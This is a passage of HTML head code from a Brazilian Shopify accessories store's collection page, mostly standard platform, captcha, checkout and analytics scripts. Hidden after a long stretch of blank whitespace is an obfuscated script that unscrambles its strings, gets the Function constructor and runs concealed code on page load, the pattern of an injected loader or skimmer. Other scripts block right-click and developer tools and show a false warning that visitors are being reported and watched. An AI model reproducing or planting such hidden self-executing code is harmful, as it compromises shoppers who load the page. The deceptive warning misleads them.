<script id="shopify-features" type="application/json">{"accessToken":"4454d14028f53e42d92d79921c537819","betas":["rich-media-storefront-analytics"],"domain":"gaiiaacessorios.com","predictiveSearch":true,"shopId":60462530720,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gaiia-eco.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"classic-5-2-0-1","id":140342100128,"schema_name":"Classic®","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gaiiaacessorios.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//gaiiaacessorios.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//gaiiaacessorios.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" data-src="//gaiiaacessorios.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//gaiiaacessorios.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//gaiiaacessorios.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//gaiiaacessorios.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":60462530720,"offset":-10800,"reqid":"d872b784-f829-4ff6-872f-d46ab500e018-1769339891","pageurl":"gaiiaacessorios.com\/collections\/acessorios-femininos","u":"aa5f3bf83a3c","p":"collection","rtyp":"collection","rid":302929117344};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://gaiiaacessorios.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 3bbe1609899beb2b --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
     	
    <link rel="stylesheet" href="//gaiiaacessorios.com/cdn/shop/t/10/assets/theme.css?v=99738482644776262351741998887">

    



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://gaiiaacessorios.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Acessórios Femininos",
          "item": "https://gaiiaacessorios.com/collections/acessorios-femininos"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    
        <script type="text/javascript">
            var message="Desculpe, o clique com o botão direito foi desativado.";
            function clickIE() {if (document.all) {(message);return false;}}
            function clickNS(e) {if
            (document.layers||(document.getElementById&&!document.all)) {
                if (e.which==2||e.which==3) {(message);return false;}}}
            if (document.layers)
            {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
            else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
            document.oncontextmenu=new Function("return false")
        </script>
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "collection",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "drawer"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//gaiiaacessorios.com/cdn/shop/t/10/assets/theme.min.js?v=132500830345357672001741998905" defer></script>
    <script src="//gaiiaacessorios.com/cdn/shop/t/10/assets/custom.js?v=69914894784731455691741998887" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60462530720,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60462530720,storefrontBaseUrl: "https://gaiiaacessorios.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"866320544","configuration":"{\"pixel_id\":\"146785585152944\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: 